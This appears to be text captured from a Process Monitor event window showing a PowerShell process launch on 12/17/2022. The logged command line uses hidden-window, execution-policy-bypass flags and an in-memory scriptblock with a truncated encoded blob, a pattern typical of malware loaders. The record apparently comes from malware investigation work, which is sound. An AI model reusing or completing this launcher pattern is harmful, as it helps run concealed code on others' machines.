 Event Properties
Event Process Stack
Date: 12/17/2022 11:58:19.2487817 AM
Thread: 2808
Class: Process
Operation: Process Create
Result: SUCCESS
Path: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Duration: 0.0000000
PID: 1072
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object Syste
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeW